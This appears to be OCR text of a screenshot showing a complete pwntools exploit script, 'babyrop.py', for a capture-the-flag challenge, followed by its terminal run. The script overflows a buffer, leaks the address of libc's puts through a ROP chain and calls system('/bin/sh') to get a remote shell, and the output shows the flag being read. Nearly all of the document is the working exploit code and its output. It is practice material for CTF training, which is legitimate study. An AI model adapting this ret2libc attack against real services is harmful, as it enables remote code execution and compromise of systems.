 应用程序 位置 终端 9月 12 四, 20：07：54 1
打开(O) babyrop.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./babyrop')
p = remote('node1.buuoj.cn', 28639)
elf = ELF('./babyrop', checksec=False)
libc = ELF('./libc-2.23.so', checksec=False)
addr_main = 0x08048825
plt_puts = elf.plt['puts']
got_puts = elf.got['puts']
pd = '\x00'
pd += '\xff' * 8
p.send(pd)
p.recvuntil('Correct\n')
pd = 'a' * 0xeb
pd += p32(plt_puts)
pd += p32(addr_main)
pd += p32(got_puts)
p.send(pd)
addr_puts = u32(p.recv(4))
libcbase = addr_puts - libc.sym['puts']
addr_system = libcbase + libc.sym['system']
addr_bin_sh = libcbase + libc.search('/bin/sh').next()
pd = '\x00'
pd += '\xff' * 8
p.send(pd)
p.recvuntil('Correct\n')
pd = 'a' * 0xeb
pd += p32(addr_system)
pd += p32(0)
pd += p32(addr_bin_sh)
p.send(pd)
p.interactive()
Python 制表符宽度：8 行 5，列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python babyrop.py
[+] Opening connection to node1.buuoj.cn on port 28639: Done
[*] Switching to interactive mode
$ ls -la
total 92
drwxr-xr-x   1 root root 4096 Sep 12 12:00 .
drwxr-xr-x   1 root root 4096 Sep 12 12:00 ..
-rwxr-xr-x   1 root root    0 Sep 12 12:00 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 30 00:21 bin
drwxr-xr-x   2 root root 4096 Apr 12  2016 boot
drwxr-xr-x   5 root root  340 Sep 12 12:00 dev
drwxr-xr-x   1 root root 4096 Sep 12 12:00 etc
-rw-r--r--   1 root root   43 Sep 12 12:00 flag
drwxr-xr-x   1 root root 4096 Aug 30 00:21 home
drwxr-xr-x   1 root root 4096 Aug 30 00:21 lib
drwxr-xr-x   2 root root 4096 Aug 30 00:21 lib32
drwxr-xr-x   2 root root 4096 Apr 25 19:11 lib64
drwxr-xr-x   2 root root 4096 Apr 25 19:11 media
drwxr-xr-x   2 root root 4096 Apr 25 19:11 mnt
drwxr-xr-x   2 root root 4096 Apr 25 19:11 opt
dr-xr-xr-x 520 root root    0 Sep 12 12:00 proc
drwxr-xr-x   1 root root 4096 Aug 30 01:02 pwn
drwx------   2 root root 4096 Apr 25 19:11 root
drwxr-xr-x   1 root root 4096 Sep 12 12:00 run
drwxr-xr-x   1 root root 4096 Aug 30 00:21 sbin
drwxr-xr-x   2 root root 4096 Apr 25 19:11 srv
dr-xr-xr-x  13 root root    0 Sep  2 08:46 sys
drwxrwxrwt   1 root root 4096 Aug 30 00:21 tmp
drwxr-xr-x   1 root root 4096 Aug 30 00:21 usr
drwxr-xr-x   1 root root 4096 Apr 25 19:11 var
$ cat flag
flag{519d7ac3-a8a3-4413-bc56-e010380370ea}
$